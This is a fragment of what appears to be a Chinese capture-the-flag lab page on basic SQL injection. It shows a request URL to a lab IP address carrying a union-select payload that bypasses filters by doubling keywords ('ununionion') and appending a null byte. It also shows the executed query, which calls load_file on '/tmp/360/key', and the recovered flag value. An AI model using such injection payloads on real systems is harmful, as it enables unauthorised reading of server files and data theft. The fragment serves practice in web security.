 11.1.10.11:34061/vulnerabilities/fu1.php?id=-1%%27)%20ununionion%20select%201,load_file(%27/tmp/360/key%27),3,4,5,6,7;%00
基础题目之SQL注入
当前执行的SQL:
Home
突破它拿KEY
select * from article where (id like '%-1%') union select 1,load_file('/tmp/360/key'),3,4,5,6,7;%')
标题：key1:djswe58h
作者：4
内容：3